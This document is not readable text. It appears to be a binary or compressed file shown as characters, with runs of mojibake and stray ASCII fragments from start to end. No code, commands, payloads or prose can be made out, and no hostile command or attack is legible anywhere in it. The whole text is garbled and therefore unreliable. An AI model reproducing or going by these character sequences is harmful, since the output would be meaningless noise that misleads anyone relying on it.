|b����NJ���giF:�����|��,ȧy1*%�D�>�`�NJ�[y�Zy���KL�|�ϥ�f�'������{�O&�ü�o<ƫ��/�3�W2���Un��'{~;oJ����t;��B���C�Ử<��|vV�����|�������}���7���;��}�ϥ��U���]����� |�{="�;�SH���JJ�{�:\^�j�}�c��HȨH�c�워�����z��wL��L��z҃��T	���/9�$����,R=y����V��:���ݻi~�K��I�,I��{�9���D�L��;��H�������L�����L����y������3I�+ȥ�J�(`Z��{�D~]]���9�맬Сn�
�	��dꓺ�+L�o�¬�����t��������쿐�?���3b&��%�gw(��k���L��&����p�����Y&\�~�<��ꛦ��	�̑�;�(L�[x볪0s���~���p��w��q����>�q��?�*	�t��3
���p���'p�{����ʼ8�8ɜ�� �����m���������1�1w�(}��A�2)���0����1��R>�J	��?�r��Kʨ�gz���'�H�i���wa�g�����@��wydl?�x+㒟Wp�l0��r��,Cx�#�]����|�`/{\ ��£���"��k���.�3J���70{��_�.�9*[�'s'S�8���)"꼑�%w�o�Ȑp���线=!��s��8�s�$raJʌ�cS�cmq^fq��.��+�O�1P1�2�
���y.�����y޹<� ����L7�䇴���&�!�����	$S<?8L?џo1�RN��O�<�H��#�N�\#!�g?!���ȗ 25��K�`6���BQ��EpE��FI�`9�xc�P�tX;р�4�p�xu��Y���/�4�Jk���u]Oqc�5���,�]J��gR�wL<+0�רn��U[�Vwr��6qu��c�&;�d{0hc�igz��ji��2
7@k�}��u�6�4�y"��<1��4E�]ϥ��h��}�k��g���V'QV�W�4���r���qs�&�,���6f�g�Hgp� � ��pin6&"�L7��u�N�����d[Ϩ��잼����А0y�jL�ԃ�D����
��>�q�����2���H���� x�`ǌ� ����Z,�z�H���!�!�uH���%���8�w��9C���#[b�=��>�s���1�&Qy�F7���,j����h�Ka�i��J�t��iJ��U��@������섏,���.ԡ���]"�n�c�b]=;�Jb<��U3	BVR�� ���"ޡyj�߿�v�=���굌A�3����.q*�	�RX�6n`�_fV�X��~Z��`sq��^�.���$�R��i�l�H$�Ը�m��J��48IjrSK��q2�$0F<�	H�Td�IB�G���9-d��3pn+w���1't���v�Ţ���A��� /J�J�#B£����=\Å������Dd�2󁍐�l�NEb;d�	g�rdK�7���z@�)h�U*D�Y�9�8�UJDBC���>ɽU|�������\���W|ƹ�jt�9���!]�]G�c�mϩ
�[�ߣ�%�����k�⠄u(�&-"QR%�R9�5@� ����] \d������l���\�9��A�{��Q!����K^�jK�ߩ9u��]��R�]"|w����h� ��#��������N��s�����'8���D��b���d�	���l���3x�%6�.�EW��h;��j�/���$������`"mZގ�IHS �mAMM�5��q��
q�{���x�<�o��*��pU]b6���$/���$:,�4��)�1KM��O�~z�1n��!*���y�m��S���w��eC�;��6Y-�M][f�xv1�֣'��9��y%��p.��t$i�yLOHU-�w ���-��cCYXͯ�-�����A�w�~T�[�Bd���gO�k�"�艑���Xa�O!��Z�̊`�����8**���XL����:��*�
{W����	�{��E@89QU �r������9 ��y�E��/��	|ǝ6���x+��<�gJZ�����MC�.�ɂ�e��{�߭����|������dH�)�M?�QQ��񲕃�ھ@��@h�3yL�Y�ȻȬ鄿��f�p�˖�
���0��v��w�z��1����C �&04����Hx��Z1�]dl��3���{%y{�D��i��%�y㝆�J(�����H�ʖ� �m�qK�Yn�-AL����*�+�O4�����^����\*����<O�����Gp�*�[)&����ؽd��Zm����s��PS����E\¾I<����4���ƍ�+Y�m���Y������>��2�p\CR@"M���Q�5x�aϚ|-�(�\)���w��b���U�(Ηި�Z�["E�C�F-���p��1n�|�Ϡ���T���|�b�U��)��J��ɻ�T�خ4[�9x���@��zALH��p�v�=���!��.�C��Ь�}l�	��$]0`��n��TV�I�Ǔ�n-�%�PC��/�l!��(�߄~(�It
�K��	�����Rn��⍫�k�x<a�k��>��৫���)\ٝ��%#�S>6,>;���h2_�"ݹ9������q���]
�pw� M���_h��S�xB�2:l�A��C�͈�]x�%͊��B�,��zhx�$"�E�JV�2?9��#�jcN��&3��Ӎu6:H�ȂƔ)��՗�4T�����,���.�������B�k*��H^����a�%rj���庯���W=2pM6��W�g F��,�M��#Ԉ�rA�8KT���*�*����c�="�^b�Z`��̐�~{E2R�g�>��3|1k{��f�Sh�Tx0�~gaH�w��FX��|�:�����/�=�D;�K��E���#^����EO�F0���Xn�E<��8�W�A�G5:�1��˨����1Kf'q��e��<D�jZ�e��RG��te�� �4J�J�2���$0M���x�o�[\���E�?�Q���kS`��D�:��|U��pP�?�H?�w�#�2���(��Ói�c��&������ʒ�T���9:�X����̩������˱R�>�)��@'���L�E��{�nwTa�i1�?���Gn�`32�K��g⋯֩�pY��O�NM~�&f���k&���l��Q��JL�}0������w�*��U1Lw�g��ު��f��C�K&gO����q����� ��j��̗�)��O�d��lØ�f] ��$�b�i]�Q��/�8���P�UE��f�?s�-`<QdI�18H��Z�M3l�؞�Ԟȅ fD.G�$����֮���s������L��J�Ƨ}�h��i��g��a���P�uV��wgF~�v���ppG
����q�O���q��@	(SpC��)���kҮ�F��؂�d��
�hE��/��#t�X�̌��؅.&}^��x���n��!����Nv h��h&x����؀X�NH�o�1�Ot����ռǙc�dB��l-��Y�4�A�A�(�I���Z�V�n�X�Z'��|�[j؋&��Cx���g|�����ǃ,j"���9�����͚�y��n�a�(�H�$6쪅�XȒw	�׸DwVX�jx�
�x,�Rd�J���9��Kh�+g_C��H�	9��m'�k�Fht���9��d/���� .y�.��%YL8�`�&Kr�������Kعa���j8�BY�S����j��,ǫ�i���cp+��VA<f��=��|�\p̀t��F8�h�v��zI8�p�:� �0���8��z��ڠ�㡠���Z��Z����\h�_��G�U��-�k��e�N(��(�FOp��uI��<�/�J��F����f��z�My���M��w	z������;�w�X�=j`��O���"z��X�����	�i٦ԍ���)�E�A�d�Y��ɽ����u�j_戯�	�,������K��p�/�6�s���Zw:C���������������;��ɣzL��
��k�C�}@�#H��������X�Ǧ1���oީ�}z����������ˏ �����Ͽ�[�0B�;�[#�˺8�������X�-F�GkʥK�3�����x@�����6u��mw�j_ ���V懓�����q��L�[������ɽ �Lɩ�u����I�	���}�m����+<��x��ȉ՛��9���7�Y��C�\۩�|��*�����Zږ����,>����l�Þ��<���E���h��Ŷ����ȝ�t�[��Zٗ 6K����Ș�Y����oO�7|����]���y�F|��Vj{�_ܡ{Xg&�
k�;*�i<������+�r@��-���nZ���١��%���'|ڹ�����uɮw�/X޸�w��Q[�$H�������;v������<��}�c{��=˪;���ٺ��9j���F�ٛ�w}ץ]�[�Ó
�۫���[��j�����<�����)�����|Ѡ��F�k�K��Q�*b��7��ܫ/�,Ɲ��z^�|�s=���[�蛉 �~�	�5�U�ߪ��=�!ƨ�H����������=��(�I��!j�����l��`�\�z��\r�~]�ey�r��W>��Y����1��^ґ��w~��i��K}��]���/�����
��Ͽ��K^��w&��}�I>�����"�)����9�������_b^�g~�o(��ȅp��ɼ��	���Z���M�����`�
����ȟ�K��İ����/ݐ������_�dN$J7vn¿�q���?����iJ�?f�_[�ŏ�a�d��hx~�=*�
J@���Я ?ǋ�H԰�����'�xD�FX�P�E_�������u~�û�����H��|Yr�w���������	�	�}	q���y
�д�?п�睾\��Q�v�+�)z�����p�����P����?� ��I�0/PG�!(��P[�_0E�����;��]�]ȅ��e��oАB��0 U��X����	�1�%�	�z�8_K�ڧ\��A0��J�����Q����	�񮛉�V��1u���}©���q�������1��qٱ�>�� �����(����	1w�Q#Q���Ы�Q�71IQ�	�<�;QY q_�=�/3QMqO��»W�O=w�(q�k���)mQG�(Uʷ�*w*�R*�򷓪��+�R+��,��,),Z,ǒ-��-3-�R-ג.��.9	.�R.�/��/���R/�� �  R �!�.!�-�"+2,q�,#R"�#��#?#3�*7�$5�$Oҩ&R$G�"[�"_%R%W�!k�&&cR&o�'{�&2%�s%]�%��#��$�S8K�*�ˈ����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`�*`*��H��a,b��H-��6ۗ-��(���*����b!!�@ �wB�����fl��� )!�� ��. "�)-+���,(a##+��e!O �% &f�c%2fRO8��e'%��J9A�SW��<cf3xN�g4|^�'3����;��a"L3�<�ׂ�.��e>yiR�'h֢f<��2a�dס��dyO�g/t^agH$�8B��t'>�)IeKW�$E�©:�cT�O���|X+4�A�;�!<w�$���C�{Ⱥ�T%��kT<^�T{�ț�~P��<G��9C�'u������Dz)�EU���O �wĢW�3�@�{��Q ��~Q�����D����M�1lO(1n���3shA�,F���)rb�̨)�fqc�U�is�pf̧Fp
�Ɂ�Jg��T@�x@�A�@�E�G�z��WtzEߗ�~\'�	�hwq~���ʉlv}WW?�fw�� x�YO�wutdsg��
����8E���hW�-ȩ�c���G ��$��
	3�FL;7v��qsƏ����u�钨�)h��.��Ӌq�I�X虃MR�&�v��c�uw��L-a' ̴��3,J��8�iZ(���^8꿬݆� �&��퓔�����g��~�j�?\L�Bx�R���M�V��<+# �������F��M����ړ� ɰ"��,+�`˖��K�0�OI�~�T�,�O.N���� ,L��	�2:��*$��ܺ��̆�؂�>څ8|����p��J��9:��Ҳ��e�m��D�Z�L\Ɖ�IE��{h�/�OA�7�%.,�^AF��f�8G�i������O�6�w�r��{d�Vaŗ8/��࿅�N�f���K�F�¡w:����$0�HR�N�βZ�,
Ԅh�a��[) 
�2���מm�ι����ۨE��2�*�������N�ʼm���R,�D/��V 
)\ ����Y���5\!�!*2�C�"â��m;ٟ��#Sy��ǒ^�:����O���%�ą]O\r�>�F%hɬ����$���mb�|��6jY'��f��:q��?k�@�s;��:id����2wv|�=��ISV��ą�M�^�� E���3P�I�8���+��g2f4��k��"�^]&��-U�`۳�=�]�Vz��)� �b�p�6�tP�'T����#�X�SWy�2��n��2�t��I�����֮�晌��]hb|��w]���hO�PH��x�#`"����1%Ƌ����/Sq���T�81��Y�G	ݴ+Rf/7mx��0ٓ�O�&OЃ��@`�����u��;�F+�����;#����t��7�wC���{{�4�Aͫ��A�mб��ևk4*�rF��zM��g�%��(Q���/ �#����cA3/��ll��uqYAb;��!�۲M�Z|/5c%�^�;f~�6l1ҳe�ׄ�7kM�Py�n�Ed��] ��,'��pܲ^����������	������>����?2��t��7t1�>ͼ�KBSQI;.B�f��$&�?2Wh�e�3U=�g5����
i�O��l��]��>�6M��"�02�?=�w��Q��c�ajzD�K;�sk�l8@[��d,�]��qu:���҅��?����un`�˶x�;�`�6FG96��C`����!h�C�J���=/�������P��E:G�\|��Ed#��8�w3�'��8�4S=� ik՛�)5|���#�Vd�6y���jcqVA�6y�l��r��x���b�a}��vϸ����&`_�G�Oq��A���ny�7rV=v}E�����Y0��\���OUo7��x�T�d�Wp�Hw_��m�q%-{'+g�����7��g����V~�:�igW����l�9/�;?��?�?_�1�����4߹�_���q��PI�]9� ��jo��z�x��>料_۟	��������헛�Q)	\I	
o	w�
�����f�
�;�^�����2
�����@=��P��`��K�������h���������P��W�
|���������*?�G�	.� h�/*�N�o� �a��
� ����%��AwlĄ�	�>�in�HL K��$���o�� J���`�"^�/�	�~	Ыɐ��k����ji�Y/����i�W���� `��0$�
����_�e��t�LMoc�y.L��@���@����jY�_�X`u��{�~�Q��S�i�hp���l��n��Z0�g;�ݎfpR@Ș��'�1�i��0��!�r`�b��n�^0�K��
�F�AK�<�@�1���BۂA��A~�t]�@�a	�����w��B뗑!��A�����ͱ�����,n��x��U�Á�MN�I���H��Q�[xס�u0�n�!P��*�B iZ�4��a�zi��+�W������q��C`���!��:�����>�D����lڱ��]�����b�
���*��Ӊx1���dA���� ����V��A��zy�~�w��q�N����v����3A�Z:`Ë#���w	oI;Q�QH��a~�PѪ�����U&�Dh�M��) �6�o	�Ď�=�w�	ʌ����� AJ(d�{����m=�Z�\���ؓ�*�m�'*����+� e�)��)������x+���$�����`�Iq(q-R��ii����b�G����R1�����R-��,�]/�)�._,��+X���r����Y����z	)�r��B�xX-�r-�;͛��nN��ވj(C<��HAwʖ�bɞ2���/Ͽ
�:/�b/β.� �,o�	�(���¾"��!�/�J/��,�2=�"w	ތ2,t[�#B"�-0Ҫ8�����[��b!ڂƍ��*@�7�$����@�Rb)�J��H�hB����J*-���ׯ&��8��_�"�b�3���%�z�H�vr'ȫ�����Ln�`�䏓�����;�>J����/���H%�%r��������:�ȫ��#HA$����*��p@�'�#�YwJ���:����� �r������-̜'}��vI9�S��;��:��#�㸀�<�Z��s�ΓX���3<�Z<�3;�Z;<�=,�=��<�
���H<��x�!�q�>�z9���s��>�$�+>�ɩ�= ����o���?�J'w�8�S���#8�a8ۛ9�Z&�������e�%\�?S2'0&�3��3:�3��3>3.32S3�L36�4��4J�4�4N4

4BS4�J4F�5��5Z�5��5^5�
5RS5�J5Vw�׈��Hh�6�z��86d�*��d��A���~�7Wh�m�h�ߨ7{3��H6c37��xc����]��l��o6o�6l�6��7c�H�JHX�7�7�J�d��t���6���x���7wJ�}��XJ�֩�J�tHP�I�TK�$Kmy���I��K�XJ�����~#IU�I�tJ��I��H���M��ͤJ�tM�N��*�x��dI�TM��7XM�M����t1�O�H_�J�K�RM�tO��M
�@���ߘOw��w�K��NZ)6��KW�M�D@�A�ԕ�XMAA��7�t��J�DJ�t7�H�4��ԕ��K��@%$O��7=TM(�єJ�tA�(CwxBw�N��@!�L�Lrc�6-�DU)@�4OZd �B#@Y�L�@?L\4C`-E_�C��JL���$L��E0TO�DC dC^)M2�E�Jc�FbM`$�G6_����Ei�Fb�L��J�N�D��v��%�WhL��YQYFtFiC)�h�G]	G{�Y�dMt��dE�dT	��w4�W�Xs�����xTZ�3[�(E~�U���d[��\_��c��n���XD���Yĕ����U[�%\��GH�[�UCȕ\��B�UA˵^��[W8]\�[���[QI6�E[��Y��\Y�^��[��YԵ��xC�5GY����u\��MX�Y��A�F�^�t]�^�@HK��]�\�TKP�_����ED��O�$^8_	�L�_~�SX�RK�M�ĕ�u@�k���(P�*[��^�B�E���Q�Q��\%%Hz�Y�$\��DH$YZw	R!�L�dF��[8UTV�^�VdUV dH�ŕs�_�@K����P�V0��?e^~)[Ks%V?�UFuIX�J��UA$[�UQb�@V��h�Vy�Ve��#�D9���tHY�Bs��T$7E����S�V��h��TwO9[��T5�Cq#HHhQ�\$�M֕T�U�^�����R�i)i�FiD�m��)_��Lv1E��ON�i2UH�]Æ]��ng�iUim��B�T�vh�l�%nhYl_�i�f���mU�S?�`�m��h�w�\$SUW�4B�d`[�Xp	k�&@f�RTkG�^|�O��lk�i����Vo��m�v�ENF��WY�VQ2�kϴS�JnSin��6%7-4h��b��o,F[4U6\yPE�e��n�&bcyo��'�7��eY�S�\�V�x\z�o0֪��Z�tkIff�dQFf@�b��ckVh�ok�e^�b$�cS9e4�C8�x�D]�fs4f압c�x�U\u	V�E\��\xag�CLVa�S4�o��b��VUT��vvg^�I��I�w�{kuap�`h�{zDj(`6�ztWxEqEFT�|��Q�5T�7N�U��o��^�'g}&d�]o�\��Y�[!fz��_jYb:�yZ)j��]qne{8�WJ�UaVX�]��y�Wm��C�C�wyۧlY�}��g�}Z%^tfW�~�G��~�`{Q�\��\ݥ�ex��S~�~u9m�h&r'�p��pڗl��z�z�6p�GVnV]6���qZ�qW�%6c�gb9ELWhH�YA�F�xSo�l�F� �||fr��czw�|��}�Wt�{W�Q6�~H7�7XޖE�eeL�'x�UQeuJed^��W�t��X 
����PXiK����ޙ��w��s��莈����I+L��ʴ�8*����(����$Q�o7������\`�,���R\a��Ӷu["�!�ߞ��n��ӊ�{�8�C���ܪ����tѻ%K!�	�� �-P!�����W���SPy�@��О��I�q�t�G'�Պ�Ւ��Y��t�gB]9����}wJ4��G|���L������^A��V�A�Y-�/�]��d\��b�s7E��OEֶ�i6�D�?2�z�pyE7���J?H�F-uX�F�S�u�[��Mb��8x��Ġo��ʂ�|'�0�ۅ<g���>4�{�&[��-rf�A3u�#C�ȣ%<����UDr#/i�{a�j�%�żz���"3_����'6Z��HzA9�?:��Q&t�ʜ�ڹ7�u�Y�#�"�-�
��-x6���%x�`(4l;���ȋ��خ7S��F�w�ň5�C8���
�,0綌L���x�z4��3�5���;-�?tY��l�#&%BǛ��Cr|�J���Pn���*���[�\�^�>��������ÓB|��K��4ᣲ'�6��%��},��e�FH�:�G���(JF�b��s}W/]8�֏
]S�㲰馧 ��cC��I�k�:H_ű6X6��;!����>*������\/����������^1>��~��3�|��V����0��x]D*�&�J��w�|²�Q.�=I�e|Y���3�-1tNk���s�?��R�,����S����S5���i�%�*ۣ�_��͂�\Oe<Fΐk��}�E����!^&�n&�3�0����1�7;�ô�9����2E�g�u�T�>ZubS�C��8���X+�9�2$������<{�0N�;y�p���z��u�l�����ŧ����K&x�����Q�:[������`���Aդ��f����1�z�>/A!���i��2�w���j�ׁ�0{���!S�n8���$��*�"�ʹ1� ��p}=�
$i��z�t�'ĕ���̀�$Y
�0J�O���E��J�����K
'����l��0>J��̮�,��3L���)&�"L�����y&h)��N�3�i��>��I���G����,�ڥP!9��@Z֍���� ���k���N}����5)���Ԁ��9�M���i�F�PA�Ԋ�ɸ�����y,hP��wf%�,&�1@���'4��Aa�B�@�VP�_87�eۊo�w�H�{���s�^�Hz�#¨K�
����� N�\��z����E��!�#Y�0O��,q���0�F��lҚ�]�O7Ǡ��n�&[����(�y �K	�x,�� ʓ����/p2���~x�r�Bȇ!CSA�#c!a��#�V,�̒bǷ�ءL������F[Ĭ��5�z�,n�)m��3���"������&���ٝ�\��-�Zw��rn�����]��s�X~߁������\��'!����s��%�>;-���C�QV�?3m��gB�W��0K=e���l��1���s�`��E�"�%��dj2Qm��5� e�?3����E��|.�5c���Us�pN�6{-��e��tn�7s���M�U�J��̔��茯�I����t���J�.������K�nx�� �ԫ�vu���Ȃ���M����t�O�N�Ή��XW�?LK�y�t먏�@ˮ:��kY��O4w�	t���B�.:�l�s��� ������M�D�n��E�8�h�j�S����;��M��p��&��B�|�X�6���`�Ґ���"k�S�X�X��g�����[��xq��ǃ�\+�`U�b��\#���K˓�Yf{+�Í�/rH�k���b�pD`��9���ޯ�^��=:�b��hQ[������3�Q�V>!X�S2=,X}
�Yc�O�P@�=19ed��sUG~49�e�S�]���9%��C��Jv�wu�h��Tj�B5h}��U[�>��Df�cj^p;yuc+�IZ>-QEb�O2�=��yx��j*��9�g�th�W������`�o�@uy��m��r@!���uI4��KUzZ�nD�=-����64[���*U�|.�2_��1Q��ޫUH^�Ue&a��se��s<-vh}:�c*}}^�T�	�/�u�{�Id��m���DW�Vp�kk��X��y�\x`�%�03�I�&����M�rl�U�x"��x.�3i�woԗp�<|n%p'/a�wtR���[&�uۇ�{2\:0�x��M7�b��tf���ջ�l�s�1��ޫWH;��o�no�WKK�3}��r{���	��G�6�3S8a� z�7F��K���z?��~��[1@۸r�6��4��2�K����b�>����H�C5#H���i�=��:�7;�]c<�t7�����p�q384��|;��C��<4EӸ�(�0k�j�4���#�[*Ɍ$������ʴ#1�l�x�8b#8w��?�,8͛=��Jck��� �۫�<�����lJZb�����ܴr�˓t�S3�����ʈ�I[3�}����<f;Kc븣�K1M˻����>�4�zS�ʄ%�L�S�E�K�����m��L�?�L�$��8��l��Jʁ���Hn�72C3-��`˼�8���XM��6��L�T�¼�/cN�8E�L�ܼ���Ό������ȅ����ɗ�J'�Ͼ\ʕX��TΆcN�d3äKB��,sN��3;�R3�[3��Nk�w�����J���t@��P4�9�@�|�
���4�	�H13�Ԝ�j�0V����-CA��O��7�`���ϴ�&�A�D13��M���G���$B�B&s���<�$��Bx:�,��#���dB\kO�˳/L����!\����[���C8sBt3�<4����A59\�=�B�J��2?�40�2|�5��tC;�6�@73ī�8LĴ�{��Ĵ�sCˌJ˜D���?48,D"C���CAC�y��~��Ż�wx��$L�d�,�D��2Yl���;�1�,8�Em$Nl�E)��jd� �R$E2l�פø�����$͵l�ڤNL���ί�AD��e1h��a4���J��0*��,@�\G94�/��fL8Q�G��z4̎m�X���;�S�x���XM�NU�F��KI+�K�DǙ�O�u6�C�m��G�ٽ���� ��̀ՠ����s�3|4�M6�ž��7�<�%H���YK�IdD}��J4Z�u��븓ŉ���	�Bc�5At�w�X紺	���c@BKED��j�;�7���$5�Ν�CִO�d̏k��3A���2�c?��[�e�0tƾ�[y�1j�D�-Z��	Ӵ��k�[��0I�<ڍ�Z/���U�U�\�B�SC���<E�E\��څ���sX\��e�X��[����]〶T��؅�еĄCL��Oa�=�� ,1��X�}]��4�3�4eDB��[p�\�<�D;G���[����#B����Uߦ5_`Y ����۝\�71ʛK��ڠ;J<7cK@w�����'�]���E��P�%ޖ}�����Z;JKl���I�����F�=��C�M߂ٝ	�]M���1�=�	��
�G�+��=����M�Es^&�?�G,|�YPW_�5J���t4_�5��D�`�;M��5R�̹��X,�)��S�3�&���8�,��;@����У���S13��_sǇ;��s���K�Q�S0�1�*5�E�A9�c�B%TyQ�Z��[�S���C��^��_��
��]�)_%�S5�g�Q
U]M�Wu�w^��V��h��k5�i�V��n�V%��mE��;	��؎dE�eU�fe�gu�x��y��z��{��|��}��~��}Vb튪PY	�Q`��
�8��`�wu׈�艖芦苶����������h���W��Us��S��(蘆陖隦零霆i���U�R�n�;	���&�6�F��h��܅��a�8u�i�0���j�P���j��	��j��j��j��h��j��
�j�f꧞��8��Nܨ�֏���w���v�����h�� w툝P������.k�V
�	��웦ꦞh�� ���FUrUU�^����6�����V�&�ͦ�� v�	�6���k���p	�~�� ��� �h�h��Fm�������f
��n�ր��hڦ ���Ͼ�s�Ḽ�h�.���Pkhm�.k����n�mǮ�6�f
������ll�o�Nn��n���F?��n�鸮���nA nw�o
���^��Ѐ��l�vW�΂	�`ݖnw
�`�.�N��ހ�F�v�f�
.��^�����l����0�^o��8���m ��0n���m� ���`+ �6a���h�	��A�a��m������V���i�y���pb'�	�����h�8�c9�����8���(����.v�Va6��>k�P�Ƃ)ƀ	�m�!�w5cO��m�┮��.c�������	�@k!&&�h$������Ў\��]�e����e]�\����c��QF�U���8w�h1&���j��k�f��h�Fav�l�6 +��I~W)�d"Hk���O�d��lG&�,�l��N�Տl��	�P�U֊_6 �H�e�8�(grV�\fe�;���f> cBvF�`V��n�b��,vd	Ɔ���4�쁎gw-�
h�^c�����kp~ngT��t�)���]�
:F�W�w�80ck6���fl~l�9`�߂O�hy6�6m�^�
Hd�Gm�&�����b,މ��h�_b��y�����`�Q�X�ew��8�����x���*8dV
��`����0{xxzٶ`������6N�F`�wl!����h���YVz�e������׀��]���se�^�.���mk���k��+��+h�c~xH�g��|ɧ��/k@v�����'�Ϸg��|��
P���座��O|�w�o�����h������m¸��.}w���^�Z�}�>�w�x��h���d6��6~Pb�������q�2��{r�(�gr&�
�	
���0�s� ���{�8w��h,^l�?lW�`Ff)j��n@�x���jˏa�����.m�/m�7��op)�``N�~{wՉ��}�~ǀ���eN�������p(�� ����Љϸ$G
���0r$_r�hr����<��<ǀ#���	����0�89gr/p�&pO�� ����L�q��a x��hw����vn*.�I�h�7�D�fIO�wM������?��Pgqu��-�es� � g�� r��mpr�C
s� �w���P�0ԌV�80�������	T��5��`�v��.j�`n7����v���M���h3�
��@��*�`����}
Fv�gt��|�hY_��.��R�����w���9d�J����`�у
���$�Y*:����d`9랞��:@zylA�B��Qy����v��ϮO����t D�X(���=������yJX,�3��9 ��Ϻ��
	M�ȧ��^�M��_���¢Ɏ�2J%C�`<�؜����9�w�bޫ���w`X�9L�����p�B��ü �*LG(e�0`������e��M��@NM.c���|a~�xhJ���p�ը�2�!�iO�H�#Ver�@�IM񧕖<������y��r)�L��b���b�=#P�v�c����Ѽ��Q�w�h�a ����/m.�ͤl�i�8�ܓ�2̛�wpn�ة�������v����(V�Z��ޛ�,^��p���l�����e\^�d�� yp����W���],��݌̀���BՄ�w��{�͘�O=W��lQ�vۊ�R�o����ä�RF���xȃ� �e��b>),�<���,���|T�
�����y`�m��_ Ϻ=V�|P�heM��v��8I��$طx\������=WÝ�nn��� V�  �C�p/���~��ڞ�*�&-�f-2#�2|�!Ϸ�A��ƌ�����BH��h"�t��$�q��?��m�*-�H�������2����[~_�?mJweˀ���� �?+Q-�R��ɷOɛ����|��3>X��B.V���/�-q�^N��=w�8܍�}�_�G}b5�}�^�D9"�赿��Z�M�k-�ԗs����zŹ<�CW��^�).`�����nFQ�	�nTe�� ��+7^��v�g2�k��&I֛Z`͵��������MփD���@כ/��Q $J�M���D4�ә~�N歴z�c%�hhw��xӖ�LQ�7�B�!T��sX�){�w7�v1C�Z<Z-�ͣh��_QI���ܨ����$N���NM��.V�x�����J�9/t���C�s������gA}��cpBΪ�X�>�=-����wNq<o����9��h�����=�;G���,9��w������3��Ȍ&F	&A��K&R�e
�l����N��r�j�� ��Z��{9����s�`���y���ޘG/̨�D��:B��m@>T���Б�8�����q�F4���9��	(j�N��w�8�ҋׯ�&�|@�~��~C��[��������
$|I����K&j�#e����A�m>�*��/�"����$���,�ή��������!D�\�FtبvyA��+m�
�3�b�)2<-���C��j�I�HAI���{F�	��ک��M���ۣ��}>[��~��o���וDx���X��<��|Co0d�B@`�����?��������N���������u[����W̒zg��w��3(����S���[��A��=�A�V��E��NZ�jη�/�N���} �%���
�F���`�"�,#<.�%b��"�#��d�ђ�l�VQ.�m~z9��T�׭*��{����e��//8=u��XI��ZN���������gh�9o{�����8��O�س�Bj�����D.��D�^��â��sM�����+�ͬ�Zԋ�~H�xJ3#�qM&w�ۀ�ݸ`�a9慉�*
��)�dQJ��L����A�w�Y��h�_3�fА�0��>�||@�PC:�e��ک�ws�Fn?7�����_��Ю5L�����/$!���B�#e�4Mц�=�����!�@O�Ep�!2@:�٩3�����nh�o�d�(Pk�!�"l������]@��z��c׻�q˚-��	�����)  WR¡��N�,��z��B��P���8K�z�[�'/�f���@�X���g�F��6p[*��u�7F-ݣ��2��z�w�LK-�� �0��ۦ�Z�"�3,yn�U�S���&-Wvv��d���o|]�(��~�ȓs�>o������ u���Z�<�����(*�9	6RJ51������i�L4,�S&�pf��G��� �C4��H�qH��$<�a��>C�zhT��v��Ϊ`�R�j+l����Bͣ2Y_V��!uW�J~#�n��
IW`t���V�5{5get�Z�d�5�՗�N��E>(y�4k�p�ԢF�O9e�wDӲ>�F��nfY6|.���H��xOn�uu}�S��~�J�����\�J��C�#���I�r_��m ��|+��4��
���p�`��vs�;���r
ux˦s<t;Q��e��oUv��S	���v{'wu{7wvw���(�����(�����(�����(�rW�ԗȂ�M~�W�x�r=�����CiQ�Vr���$r5�o�@��̏�-D��^(�V��n(�f��~��(ȏHM��g���d�U���0w�>�V@%(	�4�S��Ӝ6h��K�\����)���i��H���Մ險V��e�L)�M��p����s!hR�i��)��i̬H��
A���*�����jϐJ�������(�W�j�*�i��؂���i��ؗJ����?�� ��@��N*�F��^*�V��n*�f��~*�v���+�����+�vj��� �*��N���*����޻�R�$���+��iϐW���?*�ީ���^��.+�&��RM�4�����F��N+�Rw�n+�f�Ǹ�	�?Д���AV˴@J][ʲ��̍�ذ>��
ӱ�+����l�\k�^+����,�,��ɖ魮ȑ�M�NPI͔�v�����.*�^[�>t%j�~�؎-�*�ڮm��۾-�j+��-�v�Nl�������>��ޒB����r,������mO�T������-�F��Pkۚ���K�f��~��"켦��-ʀ����1߁p�ŖL����N�ZTh[�n�ά���ME����Nwk�J��D	���ډ�`���I���N�"l��m��ê�1P����j�����:m�:���W�6m�*+�o�n��	����/��H���گ�,�>��/�z��i��pm���pu��� �ͼEі/�2�I-τo�v�f-��/��H�
/�>.�HI�(I����������K�͌n�U����֞�J����B��X��L�z��&*N�T�� 	n���`��z �tK�/����dI���

,�w��Xnȕ�� f�����AZ����� ����@&`�< ���Ժ!�^�	6�z��D�~ Z��H�I����t�b�&a����vD���Ꮆ�*��Ό���ɌFN�dD�Т�U��ڌx�"�Yo.���!^�#f��b�F!2	%�o%nb�\aJ	�H�HIK(>���"�q��)*��n��<�cm�l��B*/��k��K���?����#?
#9���-�/$ҋ%b�&�4b�4J#3�w`��"�t�8F	��/��c�p�l�ムʈ�m���I�FI��H�$L���6�xc�h�:��\"&�K�
@�A^
8B#&�$�n�8b���o7�$�"JcA$EV�F��MJa��O�d���Y�Y*�Z�%Z�e�@�Z�5"d�@��H��$M��F*�E�T^��Pe�*�76k&v�%dX�eȘe��Y���(��J�n"\J�taN$Pv-��eW��i����&�Oe%"%S�%[J�jBʥ���X�U�b�د����w���]�&l�%i&�_�`a&�c���꥝P�k�/kJ���.Ȋ4j��@r�@Ȋ�f��jm�^U� B��Ĉ֥9r�cZ�b�'}�'D6�Q�dd^
g�̬�m&%Y'q'e�g����*�zf"�RɖP�a�'a��ܧvf�w��j�%���R��T�~&S��q�LY�]����\�s��oB�N�Kt��<�^~�`'�8��nw�	�B��Jg"'�ʊwK���TZ������z��_
��
��8|���&b�9��9�wx��˂��C�7%�'��g�Y'�''����pJ��4"��|x����Ө�9�'��f�7����H��Ȥ�	�O
